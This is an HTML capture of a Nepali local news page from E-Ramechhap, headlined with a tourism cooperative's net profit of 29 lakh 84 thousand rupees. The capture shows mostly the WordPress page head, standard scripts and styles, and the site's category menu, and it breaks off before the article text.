

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/12738/
body_size: 14690
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>पर्यटन व्यवसायीक सहकारीको खुद नाफा २९ लाख ८४ हजार &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; पर्यटन व्यवसायीक सहकारीको खुद नाफा २९ लाख ८४ हजार Comments Feed" href="https://eramechhap.com/12738/feed/" />
<meta property="og:title" content="पर्यटन व्यवसायीक सहकारीको खुद नाफा २९ लाख ८४ हजार"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/12738/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/01/received_697914645123376.jpeg?fit=640%2C356&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/12738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/12738/" />
<link rel='shortlink' href='https://eramechhap.com/?p=12738' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F12738%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F12738%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-12738 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2407;&#2414; माघ &#2408;&#2406;&#2414;&#2408;, आईतवार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
